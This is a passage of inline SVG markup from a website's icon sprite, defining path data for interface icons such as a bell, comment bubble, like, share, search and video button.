1.5v.68c-2.87.68-4.5 3.24-4.5 6.32v5l-1.29 1.29c-.63.63-.19 1.71.7 1.71h13.169c.891 0 1.341-1.08.711-1.71l-1.29-1.29zm-6 6c1.1 0 2-.9 2-2h-4c-.001 1.1.89 2 2 2z"/></defs><clipPath id="cxb"><use xlink:href="#cxa" overflow="visible"/></clipPath><g clip-path="url(#cxb)"><defs><path id="cxc" d="M-175-470h1440V995H-175z"/></defs><clipPath id="cxd"><use xlink:href="#cxc" overflow="visible"/></clipPath><g clip-path="url(#cxd)"><defs><path id="cxe" d="M-1-2h37v40H-1z"/></defs><clipPath id="cxf"><use xlink:href="#cxe" overflow="visible"/></clipPath><g clip-path="url(#cxf)"><defs><path id="cxg" d="M10 8h16v20H10z"/></defs><clipPath id="cxh"><use xlink:href="#cxg" overflow="visible"/></clipPath><path clip-path="url(#cxh)" fill="none" stroke="#4A4A4A" stroke-width="2" stroke-miterlimit="10" d="M23.587 21.5v-5c0-3.07-1.641-5.64-4.5-6.32V9.5c0-.83-.671-1.5-1.5-1.5-.831 0-1.5.67-1.5 1.5v.68c-2.87.68-4.5 3.24-4.5 6.32v5l-1.29 1.29c-.63.63-.19 1.71.7 1.71h13.169c.891 0 1.341-1.08.711-1.71l-1.29-1.29zm-6 6c1.1 0 2-.9 2-2h-4c-.001 1.1.89 2 2 2z"/></g></g></g></symbol><symbol viewBox="0 0 35 35" id="icon-o-cancel" xmlns="http://www.w3.org/2000/svg"><g stroke="#4A4A4A" fill="none" fill-rule="evenodd"><circle cx="17.5" cy="17.5" r="17"/><path d="M11.49 11.49l12.02 12.02m0-12.02L11.49 23.51" stroke-linecap="round"/></g></symbol><symbol viewBox="0 0 35 35" id="icon-o-comment" xmlns="http://www.w3.org/2000/svg"><path d="M17.5 10.5c-2.22 0-4.23.764-5.686 2.008C10.39 13.725 9.5 15.404 9.5 17.264c0 1.135.332 2.204.915 3.141.193.31.224.963-.212 2.106-.24.633-.612 1.437-1.123 2.426 3.066-1.174 4.868-1.59 5.439-1.396a9.256 9.256 0 002.981.486c2.22 0 4.23-.764 5.686-2.007 1.424-1.218 2.314-2.896 2.314-4.756 0-1.86-.89-3.54-2.314-4.756C21.73 11.264 19.719 10.5 17.5 10.5z" stroke="#4A4A4A" fill="none"/></symbol><symbol viewBox="0 0 35 35" id="icon-o-dem" xmlns="http://www.w3.org/2000/svg"><path fill="#4A4A4A" d="M10.929 16c.355 0 .706-.049 1.051-.145.346-.097.656-.248.932-.452.275-.205.497-.466.665-.784.168-.317.252-.695.252-1.133 0-.471-.085-.866-.255-1.187-.172-.32-.394-.575-.673-.766s-.595-.327-.95-.41S11.236 11 10.87 11H9v5h1.929zm-.117-1.045h-.591v-2.924h.621c.213 0 .422.023.624.07.202.047.382.126.54.237.158.11.285.259.381.445.095.186.143.42.143.703 0 .278-.048.511-.143.699a1.226 1.226 0 01-.381.452c-.158.113-.34.194-.547.244a2.802 2.802 0 01-.647.074zM18.264 16v-1.031H15.86v-1.038h2.147v-.968H15.86v-.939h2.272V11h-3.478v5h3.61zm2.002 0l-.029-3.538h.021L21.566 16h.877l1.344-3.538h.021L23.779 16H25v-5h-1.805l-1.125 3.206h-.029L20.865 11H19.09v5h1.176z"/><path fill="none" stroke="#4A4A4A" d="M27 16.291V10a.997.997 0 00-1-1H8a.997.997 0 00-1 1v12a.997.997 0 00.858.99h9.691"/><path fill="#4A4A4A" d="M27.71 22.43c.03-.289.04-.58.011-.859l1.069-.85a.247.247 0 00.06-.32l-1.029-1.791c-.061-.11-.191-.15-.311-.11l-1.28.5c-.23-.17-.48-.311-.75-.42l-.201-1.36a.248.248 0 00-.25-.22H22.96c-.12 0-.229.09-.25.21l-.2 1.36c-.26.109-.51.26-.74.42l-1.279-.5a.244.244 0 00-.311.109l-1.029 1.791a.244.244 0 00.06.319l1.069.86a4.26 4.26 0 00-.01.859l-1.069.85a.247.247 0 00-.06.32l1.029 1.791c.06.111.189.151.31.111l1.27-.5c.23.17.48.311.75.42l.2 1.359a.25.25 0 00.25.211h2.069c.121 0 .23-.09.25-.211l.201-1.359c.26-.109.51-.26.739-.42l1.28.5c.119.05.25 0 .31-.109l1.03-1.791a.246.246 0 00-.061-.32l-1.058-.85zM24 23.5c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5z"/></symbol><symbol viewBox="0 0 35 35" id="icon-o-f" xmlns="http://www.w3.org/2000/svg"><path d="M15.535 11.875V15.9h7.306v2.877h-7.306V26H12V9h12v2.875z" stroke="#4A4A4A" fill="none"/></symbol><symbol viewBox="0 0 35 35" id="icon-o-gif" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="M12.907 7.502A10.96 10.96 0 0117.5 6.5c6.075 0 11 4.925 11 11s-4.925 11-11 11-11-4.925-11-11c0-1.64.359-3.196 1.003-4.595" stroke="#4A4A4A"/><circle fill="#4A4A4A" cx="10" cy="10" r="2"/><path d="M17.5 15H19v6h-1.5v-6zM15 15h-3c-.6 0-1 .5-1 1v4c0 .5.4 1 1 1h3c.6 0 1-.5 1-1v-2h-1.5v1.5h-2v-3H16V16c0-.5-.4-1-1-1zm10 1.5V15h-4.5v6H22v-2h2v-1.5h-2v-1h3z" fill="#4A4A4A" fill-rule="nonzero"/></g></symbol><symbol viewBox="0 0 30 30" id="icon-o-image" xmlns="http://www.w3.org/2000/svg"><g stroke="#4A4A4A" fill="none" fill-rule="evenodd"><g transform="translate(6.857 7.714)"><circle stroke-width=".857" cx="8.143" cy="8.143" r="3.429"/><path d="M6.417.5a1.15 1.15 0 00-.839.37L4.431 2.128H1.629c-.31 0-.593.127-.797.332a1.125 1.125 0 00-.332.796v9.772c0 .31.128.592.332.796.204.205.486.332.797.332h13.028c.31 0 .592-.127.797-.332.204-.204.332-.486.332-.796V3.257c0-.31-.128-.592-.332-.796a1.125 1.125 0 00-.797-.332h-2.8L10.696.868C10.418.558 9.913.5 6.418.5z"/></g><circle cx="15" cy="15" r="14.5"/></g></symbol><symbol viewBox="0 0 35 35" id="icon-o-info" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><circle stroke="#4A4A4A" cx="17.5" cy="17.5" r="17"/><path d="M17.66 22.5a.59.59 0 00.45-.18.617.617 0 00.17-.44c0-.427.07-.88.21-1.36.14-.48.43-.94.87-1.38a67.58 67.58 0 011.46-1.42 5.523 5.523 0 001.09-1.4c.273-.507.41-1.133.41-1.88 0-.84-.2-1.597-.6-2.27a4.3 4.3 0 00-1.65-1.59c-.7-.387-1.503-.58-2.41-.58-.907 0-1.71.197-2.41.59-.7.393-1.25.94-1.65 1.64-.4.7-.6 1.503-.6 2.41 0 .173.06.313.18.42.12.107.267.16.44.16.187 0 .333-.053.44-.16a.568.568 0 00.16-.42c0-.68.147-1.277.44-1.79.293-.513.7-.917 1.22-1.21.52-.293 1.113-.44 1.78-.44.68 0 1.28.137 1.8.41.52.273.927.643 1.22 1.11.293.467.44 1 .44 1.6 0 .707-.133 1.297-.4 1.77a5.22 5.22 0 01-1.02 1.28c-.413.38-.84.79-1.28 1.23-.4.413-.727.927-.98 1.54s-.38 1.193-.38 1.74c0 .173.057.32.17.44.113.12.257.18.43.18zm0 3.44a1 1 0 00.72-.29c.2-.193.3-.437.3-.73a.94.94 0 00-.3-.72c-.2-.187-.44-.28-.72-.28a.957.957 0 00-.72.29.983.983 0 00-.28.71c0 .28.093.52.28.72.187.2.427.3.72.3z" fill="#4A4A4A" fill-rule="nonzero"/></g></symbol><symbol viewBox="0 0 35 35" id="icon-o-instagram" xmlns="http://www.w3.org/2000/svg"><path fill="#4A4A4A" d="M22.568 11.296a1.112 1.112 0 000 2.222 1.11 1.11 0 000-2.222z"/><path fill="none" stroke="#4A4A4A" d="M17.574 13.05a4.485 4.485 0 00-3.178 1.323 4.483 4.483 0 00-1.312 3.183 4.5 4.5 0 007.684 3.174 4.489 4.489 0 001.316-3.182 4.499 4.499 0 00-4.51-4.498z"/><path fill="#4A4A4A" d="M21 9c2.757 0 5 2.243 5 5v7c0 2.757-2.243 5-5 5h-7c-2.757 0-5-2.243-5-5v-7c0-2.757 2.243-5 5-5h7m0-1h-7a6 6 0 00-6 6v7a6 6 0 006 6h7a6 6 0 006-6v-7a6 6 0 00-6-6z"/></symbol><symbol viewBox="0 0 35 35" id="icon-o-like" xmlns="http://www.w3.org/2000/svg"><path d="M10.5 15.5c-.283 0-.54.1-.726.267a.788.788 0 00-.274.585v8.296c0 .23.108.435.274.585.186.167.443.267.726.267s.54-.1.726-.267a.788.788 0 00.274-.585v-8.296a.788.788 0 00-.274-.585 1.082 1.082 0 00-.726-.267zm10.952-6c-.46 0-.794.165-1.042.417-.43.437-.635 1.087-.814 1.611-.3.873-1.526 2.305-3.36 3.309-1.323.724-2.591 1.715-2.736 1.944l.101 7.42c.857.604 4.322 1.299 6.517 1.299.626 0 1.147-.042 1.434-.201.858-.476 1.973-3.433 2.813-5.478.418-.31.734-.662.926-1.04a1.77 1.77 0 00.192-1.07 1.708 1.708 0 00-.454-.926 2.352 2.352 0 00-1.027-.619c-.535-.167-1.446-.39-2.18-.561a88 88 0 00-.757-.173c.163-.194.317-.396.461-.601.994-1.413 1.668-3.21 1.093-4.516a1.414 1.414 0 00-.483-.611 1.192 1.192 0 00-.684-.204z" stroke="#4A4A4A" fill="none" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 35 35" id="icon-o-likecomment" xmlns="http://www.w3.org/2000/svg"><g stroke="#4A4A4A" fill="none" fill-rule="evenodd"><path d="M14.132 24a8.5 8.5 0 1010.116-9.821"/><path d="M19.41 23.77c.056.129.123.254.2.373.114.18-.09.746-.61 1.7l.304.157a.054.054 0 01.029-.025c1.132-.426 1.805-.603 2.02-.532.388.128.81.199 1.254.199 1.874 0 3.393-1.263 3.393-2.821C26 21.263 24.48 20 22.607 20a4.09 4.09 0 00-.599.044" stroke-width=".8" stroke-linejoin="round"/><path d="M17.452 5.5c-.46 0-.794.165-1.042.417-.43.437-.635 1.087-.814 1.611-.3.873-1.526 2.305-3.36 3.309-1.323.724-2.591 1.715-2.736 1.944l.101 7.42c.857.604 4.322 1.299 6.517 1.299.626 0 1.147-.042 1.434-.201.858-.476 1.973-3.433 2.813-5.478.418-.31.734-.662.926-1.04a1.77 1.77 0 00.192-1.07 1.708 1.708 0 00-.454-.926 2.352 2.352 0 00-1.027-.619c-.535-.167-1.446-.39-2.18-.561a88 88 0 00-.757-.173c.163-.194.317-.396.461-.601.994-1.413 1.668-3.21 1.093-4.516a1.414 1.414 0 00-.483-.611 1.192 1.192 0 00-.684-.204zM6.5 11.5c-.283 0-.54.1-.726.267a.788.788 0 00-.274.585v8.296c0 .23.108.435.274.585.186.167.443.267.726.267s.54-.1.726-.267a.788.788 0 00.274-.585v-8.296a.788.788 0 00-.274-.585A1.082 1.082 0 006.5 11.5z"/></g></symbol><symbol viewBox="0 0 35 35" id="icon-o-mem" xmlns="http://www.w3.org/2000/svg"><path fill="none" stroke="#4A4A4A" d="M27 16.291V10a.997.997 0 00-1-1H8a.997.997 0 00-1 1v12a.997.997 0 00.858.99h9.691"/><path fill="#4A4A4A" d="M10.086 16l-.026-3.538h.02L11.288 16h.81l1.241-3.538h.021L13.333 16h1.127v-5h-1.668l-1.039 3.206h-.027L10.64 11H9v5h1.086zm8.692 0v-1.031h-2.22v-1.038h1.984v-.968h-1.984v-.939h2.098V11h-3.212v5h3.334zm1.849 0l-.027-3.538h.021L21.828 16h.811l1.241-3.538h.02L23.873 16H25v-5h-1.667l-1.039 3.206h-.026L21.181 11h-1.64v5h1.086zm7.083 6.43c.03-.289.04-.58.011-.859l1.069-.85a.247.247 0 00.06-.32l-1.029-1.791c-.061-.11-.191-.15-.311-.11l-1.28.5c-.23-.17-.48-.311-.75-.42l-.201-1.36a.248.248 0 00-.25-.22H22.96c-.12 0-.229.09-.25.21l-.2 1.36c-.26.109-.51.26-.74.42l-1.279-.5a.244.244 0 00-.311.109l-1.029 1.791a.244.244 0 00.06.319l1.069.86a4.26 4.26 0 00-.01.859l-1.069.85a.247.247 0 00-.06.32l1.029 1.791c.06.111.189.151.31.111l1.27-.5c.23.17.48.311.75.42l.2 1.359a.25.25 0 00.25.211h2.069c.121 0 .23-.09.25-.211l.201-1.359c.26-.109.51-.26.739-.42l1.28.5c.119.05.25 0 .31-.109l1.03-1.791a.246.246 0 00-.061-.32l-1.058-.85zM24 23.5c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5z"/></symbol><symbol viewBox="0 0 35 35" id="icon-o-reply" xmlns="http://www.w3.org/2000/svg"><path d="M8.5 16.167c0 .155.057.31.173.428l4.957 5.065c.088.09.189.144.294.166a.588.588 0 00.6-.253.604.604 0 00.096-.336v-2.36c4.943-.094 8.599 1.196 11.348 4.068-.68-2.181-1.764-4.266-3.41-5.946-1.844-1.885-4.394-3.255-7.854-3.689l-.47-2.226a4.586 4.586 0 00-.725.389c-1.018.64-2.552 1.932-5.009 4.694z" stroke="#4A4A4A" fill="none"/></symbol><symbol viewBox="0 0 35 35" id="icon-o-share" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd" stroke="#4a4a4a"><circle cx="17.5" cy="17.5" r="17"/><path d="M22.8 20.2c-1.04 0-1.96.505-2.54 1.28l-4.96-2.53a3.147 3.147 0 00-.103-2.07l5.2-3.12c.58.68 1.44 1.11 2.4 1.11 1.74 0 3.16-1.42 3.16-3.16 0-1.74-1.42-3.16-3.16-3.16-1.74 0-3.16 1.42-3.16 3.16 0 .402.076.787.214 1.14l-5.21 3.13a3.154 3.154 0 00-2.37-1.08c-1.74 0-3.16 1.42-3.16 3.16 0 1.74 1.42 3.16 3.16 3.16 1.06 0 1.99-.522 2.57-1.32l4.94 2.53a3.167 3.167 0 003.018 4.096c1.74 0 3.16-1.42 3.16-3.16 0-1.74-1.42-3.16-3.16-3.16zm0-10.6c1.16 0 2.11.944 2.11 2.11 0 1.16-.944 2.11-2.11 2.11-1.16 0-2.11-.944-2.11-2.11 0-1.16.944-2.11 2.11-2.11zM12.3 20.2c-1.16 0-2.11-.944-2.11-2.11 0-1.16.944-2.11 2.11-2.11 1.16 0 2.11.944 2.11 2.11 0 1.16-.944 2.11-2.11 2.11zm10.5 5.3c-1.16 0-2.11-.944-2.11-2.11 0-1.16.944-2.11 2.11-2.11 1.16 0 2.11.944 2.11 2.11 0 1.16-.944 2.11-2.11 2.11z" fill="#4a4a4a" stroke="none"/></g></symbol><symbol viewBox="0 0 30 30" id="icon-o-smiles" xmlns="http://www.w3.org/2000/svg"><g stroke="#4A4A4A" fill="none" fill-rule="evenodd"><circle cx="15" cy="15" r="14.5"/><path d="M11.143 17.143c1.2 1.143 2.486 1.714 3.857 1.714s2.657-.571 3.857-1.714" stroke-linecap="round"/><g transform="translate(11.143 12)" stroke-width=".857"><circle cx=".857" cy=".857" r="1"/><circle cx="6.857" cy=".857" r="1"/></g><circle cx="15" cy="15" r="7.643"/></g></symbol><symbol viewBox="0 0 35 35" id="icon-o-turn" xmlns="http://www.w3.org/2000/svg"><g stroke="#4A4A4A" fill="none" fill-rule="evenodd"><circle cx="17.5" cy="17.5" r="17"/><path d="M11.521 10.117a9.5 9.5 0 1013.362 1.404" stroke-linecap="round" stroke-dasharray="4,4"/><path d="M19.15 26.856a9.5 9.5 0 00-3.3-18.712" stroke-linecap="round"/><path stroke-linecap="round" stroke-linejoin="round" d="M19 4l-4 4 4 4"/></g></symbol><symbol viewBox="0 0 35 35" id="icon-o-twitter" xmlns="http://www.w3.org/2000/svg"><path d="M20.162 10.715a3.347 3.347 0 00-1.585 1.214 3.157 3.157 0 00-.577 1.86v1.318c-3.113.23-6.114-1.004-8.107-3.257-.594 1.934-1.447 6.909 4.35 9.402.287.124.568.232.842.324a10.747 10.747 0 01-5.01 2.185c3.323 1.189 6.796.914 9.536-.611a9.737 9.737 0 003.817-3.82c.853-1.547 1.345-3.412 1.345-5.56-.001-.199-.02-.4.085-1.055.482-.46.88-.99 1.18-1.57-.516.252-1.055.46-2.122.477a3.387 3.387 0 00-1.726-1.024 3.485 3.485 0 00-2.028.117z" stroke="#4A4A4A" fill="none"/></symbol><symbol viewBox="0 0 30 30" id="icon-o-video" xmlns="http://www.w3.org/2000/svg"><g stroke="#4A4A4A" fill="none" fill-rule="evenodd"><path d="M14.845 9.072c-.66.002-3.517.021-5.606.193-.275.03-.761.075-1.2.59-.39.446-.516 1.41-.531 1.541 0 0-.138 1.33-.15 2.718v1.575c0 1.451.158 2.903.158 2.903 0-.008.108 1.068.525 1.537.427.5.966.544 1.482.619 1.22.128 4.969.175 5.622.18.658-.003 3.518-.026 5.608-.197.274-.03.76-.075 1.2-.59.417-.474.531-1.548.534-1.576.023-.22.156-1.546.156-2.872v-1.386a31.452 31.452 0 00-.163-2.908c0 .008-.109-1.068-.525-1.538-.453-.53-.949-.569-1.305-.607-1.99-.16-4.849-.18-5.805-.182z"/><path d="M13.467 13.564l.42 3.201 2.47-1.957-2.89-1.244z"/><circle cx="15" cy="15" r="14.5"/></g></symbol><symbol viewBox="0 0 30 30" id="icon-pen"><path d="M16.8 7.337l.505.505 1.386-1.848a12.651 12.651 0 015.311 5.311l-1.848 1.386.508.509-.909.909-.909-.909-5.556 7.98S10.035 20.772 6.8 24l-.2-.2 5.312-5.311a1.287 1.287 0 001.355-.143 1.143 1.143 0 10-1.86-.362L6.1 23.3l-.1-.1c3.233-3.233 2.829-8.485 2.829-8.485l7.971-5.56-.909-.909z"/></symbol><symbol viewBox="0 0 30 30" id="icon-pencil"><path d="M7 19l-.077 4.077L11 23c-.474-1.426-2.44-3.611-4-4zm7 3l11-11a16.316 16.316 0 00-4-5L11 16v3h3v3zm-3-6L21 6a18.682 18.682 0 00-2-1L8 16h3z"/></symbol><symbol viewBox="0 0 30 30" id="icon-photo"><path d="M10.52 8.678a2.905 2.905 0 012.8-2.8h3.36a2.906 2.906 0 012.8 2.8h2.8a2.8 2.8 0 012.8 2.8v7.84a2.8 2.8 0 01-2.8 2.8H7.72a2.8 2.8 0 01-2.8-2.8v-7.84a2.8 2.8 0 012.8-2.8h2.8zM8 10.359a1.011 1.011 0 00-.84 1.12A1.011 1.011 0 008 12.6a1.011 1.011 0 00.84-1.121 1.011 1.011 0 00-.84-1.12zm7 1.12a3.92 3.92 0 103.92 3.92A3.92 3.92 0 0015 11.478zm0 1.4a2.52 2.52 0 11-2.52 2.521A2.519 2.519 0 0115 12.879z"/></symbol><symbol viewBox="0 0 12 12" id="icon-plus"><path d="M5 2h2v8H5z"/><path d="M2 5h8v2H2z"/></symbol><symbol viewBox="0 0 60 60" id="icon-preview"><path d="M12 14.1v32h26v-6.6c.85-.2 1.65-.5 2.41-.89l7.19 7.19 4-4-7.06-7.06c.98-1.6 1.56-3.46 1.56-5.44 0-4.89-3.46-9.1-8.1-10.21V14.1H12zm2 1.9h22v2.8h-.4c-3.65 0-6.86 1.86-8.74 4.68-.16-.3-.46-.48-.86-.48h-9c-.6 0-1 .4-1 1s.4 1 1 1h9c.01 0 .02-.01.03-.01-.29.64-.52 1.31-.67 2.01H17c-.6 0-1 .4-1 1s.4 1 1 1h8.12c0 .1-.02.2-.02.3 0 5.8 4.7 10.5 10.5 10.5.14 0 .27-.02.4-.02V44H14V16zm3 3c-.6 0-1 .4-1 1s.4 1 1 1h4c.6 0 1-.4 1-1s-.4-1-1-1h-4zm18.6 2.8c4.1 0 7.5 3.4 7.5 7.5s-3.4 7.5-7.5 7.5-7.5-3.4-7.5-7.5 3.4-7.5 7.5-7.5zM17 31c-.6 0-1 .4-1 1s.4 1 1 1h5c.6 0 1-.4 1-1s-.4-1-1-1h-5zm0 4c-.6 0-1 .4-1 1s.4 1 1 1h9c.6 0 1-.4 1-1s-.4-1-1-1h-9zm0 4c-.6 0-1 .4-1 1s.4 1 1 1h9c.6 0 1-.4 1-1s-.4-1-1-1h-9z"/></symbol><symbol viewBox="0 0 96 96" id="icon-puzzle"><path d="M57.75 50.525a4.778 4.778 0 00-1.739-.8 4.546 4.546 0 00-1.1-.072 6.215 6.215 0 00-1.028.141 5.4 5.4 0 00-.734.264 5.345 5.345 0 00-3.085 3.085 5.357 5.357 0 00-.264.734 6.176 6.176 0 00-.141 1.028 4.541 4.541 0 00.072 1.1 4.774 4.774 0 00.8 1.739 4.724 4.724 0 00.5.6 4.933 4.933 0 003.017 1.364 5.267 5.267 0 011.061.179 1.207 1.207 0 01.483.281.907.907 0 01.1 1.089 2.743 2.743 0 01-.518.754l-.112.114-.282.282-.362.366-.118.117q-.631.635-1.266 1.266L50.3 66.89l-.9.9a2.676 2.676 0 01-.431.352 2.3 2.3 0 01-.207.126 1.973 1.973 0 01-2.37-.475l-.634-.633-3.631-3.629-1.027-1.025a7.69 7.69 0 00-.782-.682 2.726 2.726 0 00-.7-.389 1.948 1.948 0 00-2.187.53 2.451 2.451 0 00-.376.677 5.421 5.421 0 00-.236 1.174 4.157 4.157 0 01-2.239 3.306 3.611 3.611 0 01-.956.311 3.672 3.672 0 01-.954.042 4.056 4.056 0 01-2.74-1.3l-.1-.1a4.055 4.055 0 01-1.3-2.74 3.659 3.659 0 01.042-.954 3.608 3.608 0 01.311-.956 4.158 4.158 0 013.306-2.239 5.4 5.4 0 001.174-.236 2.43 2.43 0 00.719-.409 1.907 1.907 0 00.514-2.093 2.91 2.91 0 00-.413-.758 7.706 7.706 0 00-.682-.782l-1.03-1.028q-1.615-1.619-3.23-3.231l-.4-.4-.61-.611a1.987 1.987 0 01-.5-2.393c.037-.068.078-.135.123-.2a2.684 2.684 0 01.355-.436l.9-.9q1.366-1.369 2.734-2.735.632-.634 1.266-1.267l.117-.118.359-.356.288-.289.114-.112a2.758 2.758 0 01.754-.518.907.907 0 011.09.1 1.208 1.208 0 01.281.483 5.317 5.317 0 01.179 1.061 4.932 4.932 0 001.364 3.016 4.985 4.985 0 002.334 1.3 4.536 4.536 0 001.1.072 6.206 6.206 0 001.031-.146 5.37 5.37 0 00.734-.264 5.344 5.344 0 003.085-3.085 5.369 5.369 0 00.264-.733 6.183 6.183 0 00.141-1.028 4.541 4.541 0 00-.072-1.1 4.983 4.983 0 00-1.3-2.334 4.932 4.932 0 00-3.017-1.364 5.251 5.251 0 01-1.061-.179 1.206 1.206 0 01-.483-.281.907.907 0 01-.1-1.09 2.744 2.744 0 01.518-.754l.112-.114.282-.282.362-.366.115-.116q.631-.635 1.266-1.266 1.366-1.369 2.735-2.734l.9-.9a2.692 2.692 0 01.431-.352 2.3 2.3 0 01.207-.126 1.973 1.973 0 012.37.475l.634.634 3.631 3.629 1.026 1.024a7.692 7.692 0 00.782.682 2.73 2.73 0 00.7.389 1.949 1.949 0 002.187-.53 2.452 2.452 0 00.376-.678 5.431 5.431 0 00.236-1.174 4.157 4.157 0 012.239-3.306 3.629 3.629 0 01.956-.311 3.671 3.671 0 01.954-.041 4.055 4.055 0 012.74 1.3l.1.1a4.055 4.055 0 011.3 2.74 3.659 3.659 0 01-.041.954 3.61 3.61 0 01-.311.956 4.158 4.158 0 01-3.306 2.239 5.4 5.4 0 00-1.174.236 2.427 2.427 0 00-.719.409 1.908 1.908 0 00-.514 2.094 2.912 2.912 0 00.413.757 7.719 7.719 0 00.682.782l1.022 1.025q1.816 1.82 3.631 3.632l.61.611a1.987 1.987 0 01.5 2.393 2.193 2.193 0 01-.123.2 2.689 2.689 0 01-.355.437l-.9.9q-1.366 1.369-2.734 2.735-.632.634-1.266 1.266l-.117.118-.359.356-.288.289-.114.112a2.753 2.753 0 01-.754.518.907.907 0 01-1.09-.1 1.206 1.206 0 01-.281-.483 5.31 5.31 0 01-.179-1.061 4.931 4.931 0 00-1.364-3.017 4.66 4.66 0 00-.589-.498z"/></symbol><symbol viewBox="0 0 30 30" id="icon-quest"><path d="M15 4c-4.5 0-4 4.8-4 7h8c0-2.2.5-7-4-7zm0 5c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1zm-3 4h6c.6 0 1 .4 1 1s-.4 1-1 1h-6c-.6 0-1-.4-1-1s.4-1 1-1zm0 3h6c.6 0 1 .4 1 1s-.4 1-1 1h-6c-.6 0-1-.4-1-1s.4-1 1-1zm0 3h6c.6 0 1 .4 1 1s-.4 1-1 1h-6c-.6 0-1-.4-1-1s.4-1 1-1zm8-12h-5c.6 0 1 .4 1 1s-.4 1-1 1h5c.7 0 .9.1.9.1s.1.2.1.9v12c0 .7-.1.9-.1.9s-.2.1-.9.1H10c-.7 0-.9-.1-.9-.1S9 22.7 9 22V10c0-.7.1-.9.1-.9s.2-.1.9-.1h5c-.6 0-1-.4-1-1s.4-1 1-1h-5c-2.2 0-3 .8-3 3v12c0 2.2.8 3 3 3h10c2.2 0 3-.8 3-3V10c0-2.2-.8-3-3-3z"/></symbol><symbol viewBox="0 0 60 60" id="icon-question"><path d="M18.582 24.409a3.156 3.156 0 002.353.984q2.366 0 3.212-2.814a11.017 11.017 0 012.192-4.072 5.287 5.287 0 014.034-1.382 5.411 5.411 0 013.822 1.37 4.4 4.4 0 011.482 3.362 3.823 3.823 0 01-.486 1.893A7.133 7.133 0 0134 25.33q-.71.71-2.3 2.1a39.349 39.349 0 00-2.9 2.756 8.829 8.829 0 00-2.361 6.314 3.325 3.325 0 00.884 2.515 3.029 3.029 0 002.179.847 2.772 2.772 0 002.963-2.59q.274-1.22.411-1.706a5.235 5.235 0 01.386-.971 5.506 5.506 0 01.76-1.071 17.287 17.287 0 011.357-1.357q3.063-2.739 4.246-3.9a11.36 11.36 0 002.042-2.752 7.7 7.7 0 00.859-3.71 8.888 8.888 0 00-1.507-4.98 10.342 10.342 0 00-4.27-3.625 14.519 14.519 0 00-6.375-1.332 13.948 13.948 0 00-6.8 1.594 11.694 11.694 0 00-4.433 4.022 9 9 0 00-1.519 4.794 3.007 3.007 0 00.96 2.131zm13.784 24.168a3.476 3.476 0 001.121-2.739 3.657 3.657 0 00-3.71-3.71 3.7 3.7 0 00-2.691 1.072 3.545 3.545 0 00-1.1 2.64 3.448 3.448 0 001.133 2.752 3.919 3.919 0 002.652.984 3.783 3.783 0 002.595-.999z"/></symbol><symbol viewBox="0 0 30 30" id="icon-qv2"><path d="M6 10h18a2 2 0 010 4H6a2 2 0 110-4zm0 6h18a2 2 0 110 4H6a2 2 0 110-4z"/></symbol><symbol viewBox="0 0 30 30" id="icon-qv4"><path d="M6 10h6a2 2 0 110 4H6a2 2 0 110-4zm12 0h6a2 2 0 010 4h-6a2 2 0 010-4zM6 16h6a2 2 0 110 4H6a2 2 0 110-4zm12 0h6a2 2 0 010 4h-6a2 2 0 110-4z"/></symbol><symbol viewBox="0 0 30 30" id="icon-qv6"><path d="M6 10h2a2 2 0 110 4H6a2 2 0 010-4zm8 0h2a2 2 0 110 4h-2a2 2 0 110-4zm8 0h2a2 2 0 010 4h-2a2 2 0 010-4zM6 16h2a2 2 0 110 4H6a2 2 0 010-4zm8 0h2a2 2 0 110 4h-2a2 2 0 110-4zm8 0h2a2 2 0 010 4h-2a2 2 0 110-4z"/></symbol><symbol viewBox="0 0 30 30" id="icon-qv8"><circle cx="6" cy="12" r="2"/><circle cx="12" cy="12" r="2"/><circle cx="18" cy="12" r="2"/><circle cx="24" cy="12" r="2"/><circle cx="6" cy="18" r="2"/><circle cx="12" cy="18" r="2"/><circle cx="18" cy="18" r="2"/><circle cx="24" cy="18" r="2"/></symbol><symbol viewBox="0 0 30 30" id="icon-reply" xmlns="http://www.w3.org/2000/svg"><path d="M16.5 11.251V8.062a.564.564 0 01.954-.403l6.375 6.187a.56.56 0 010 .807l-6.375 6.187a.564.564 0 01-.954-.403V17.25h-1.063a9.565 9.565 0 00-8.365 4.929l-.016.028A.563.563 0 016 21.937c0-5.83 4.693-10.585 10.5-10.686z"/></symbol><symbol viewBox="0 0 30 30" id="icon-rotator"><path d="M15 7c-3.2 0-6.09.69-8.27 1.88C4.55 10.07 3 11.85 3 14c0 2.39 1.98 4.32 4.58 5.51l.83-1.82c-2.2-1.01-3.42-2.48-3.42-3.69 0-1.16.89-2.37 2.69-3.36C9.48 9.66 12.08 9 14.99 9s5.51.66 7.31 1.64c1.8.98 2.69 2.2 2.69 3.36s-.89 2.37-2.69 3.36S17.9 19 14.99 19c-.22 0-.4-.01-.59-.01l3.09-3.09-1.4-1.4-5 5 5 5 1.4-1.4-2.11-2.11c3.04-.05 5.79-.73 7.88-1.87 2.18-1.19 3.73-2.97 3.73-5.12s-1.56-3.92-3.73-5.12C21.08 7.69 18.19 7 14.99 7z"/></symbol><symbol viewBox="0 0 15 15" id="icon-search" xmlns="http://www.w3.org/2000/svg"><path d="M6.88.88c-1.54 0-3.07.59-4.24 1.76C.3 4.98.3 8.79 2.64 11.12c2.22 2.22 5.76 2.33 8.12.34l3.39 3.39a.5.5 0 00.71 0 .5.5 0 000-.71l-3.39-3.39c1.99-2.35 1.88-5.9-.34-8.12A5.991 5.991 0 006.89.87zm0 .99c1.28 0 2.56.49 3.54 1.47a4.985 4.985 0 010 7.07 4.985 4.985 0 01-7.07 0 4.985 4.985 0 010-7.07 4.99 4.99 0 013.54-1.47z"/></symbol><symbol viewBox="0 0 17 19" id="icon-share" xmlns="http://www.w3.org/2000/svg"><path d="M14.167 13.43c-.718 0-1.36.286-1.851.734l-6.734-3.958c.047-.22.085-.439.085-.668 0-.229-.038-.448-.085-.668l6.658-3.92c.51.477 1.18.773 1.927.773C15.734 5.723 17 4.445 17 2.86 17 1.278 15.734 0 14.167 0c-1.568 0-2.834 1.278-2.834 2.861 0 .23.038.449.085.668L4.76 